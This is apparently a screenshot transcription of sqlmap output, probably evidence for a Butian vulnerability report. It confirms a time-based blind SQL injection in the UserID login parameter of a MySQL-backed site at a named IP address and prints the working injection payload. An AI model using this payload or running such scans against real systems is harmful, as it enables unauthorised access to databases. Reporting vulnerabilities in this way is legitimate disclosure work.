 管理员: SqlMap免py环境版
[*] starting at 17:05:52
[17:05:52] [INFO] parsing HTTP request from 'log.txt'
[17:05:52] [WARNING] it appears that you have provided tainted parameter values
('UserID=admin 'or '1'%3D'1') with most probably leftover chars/statements from
manual SQL injection test(s). Please, always use only valid parameter values so
sqlmap could be able to run properly
are you sure you want to continue? [y/N] y
[17:05:53] [INFO] resuming back-end DBMS 'mysql'
[17:05:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: UserID
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: UserID=admin 'or '1'='1' AND SLEEP(5) AND 'HuGM'='HuGM&pwd=a&Submit
=%B5%C7%C2%BC
---
[17:05:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[17:05:53] [INFO] fetched data logged to text files under 'C:\Users\x1AoCyAn.x1A
oCyAn-PC\.sqlmap\output\121.10.252.178'
补天平台